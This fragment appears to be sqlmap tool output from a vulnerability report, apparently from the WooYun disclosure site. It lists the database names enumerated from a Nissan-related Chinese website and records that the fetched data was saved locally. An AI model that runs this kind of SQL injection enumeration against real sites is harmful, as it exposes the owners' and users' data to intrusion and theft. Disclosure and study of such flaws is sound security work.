 [*] club_15
[*] ebuy
[*] ebuy1217
[*] events
[*] events_2014cgr
[*] events_2014five
[*] events_pickupStory
[*] ezznissan
[*] information_schema
[*] innodb
[*] jinzhiwen
[*] maintain
[*] mysql
[*] newsucce1120
[*] nissan
[*] nissan_2015cgr
[*] nissan_jxs
[*] nissan_patrol
[*] nissanmedia
[*] nissantest
[*] paladin
[*] paladinclub
[*] paladinclubtemp
[*] palaqi
[*] performance_schema
[*] specialcar
[*] test
[*] topic
[*] tower_15
[*] wqw_five
[*] wqw_mx6gc
[*] wqw_succk
[*] xuhui
[*] yaguan
[*] zznissan
[*] zznissan_eng
[*] zznissan_jnds
[*] zznissan_lms2015
[*] zznissan_mx6sj2015
[*] zznissan_mx6tg2015
[*] zznissan_newsuccecj
[*] zznissan_pro
[*] zznissanbak
[20:16:47] [INFO] fetched data logged to text files under 'C:\Users sqlmap\
output\m.zznissan.com.cn'
www.wooyun.org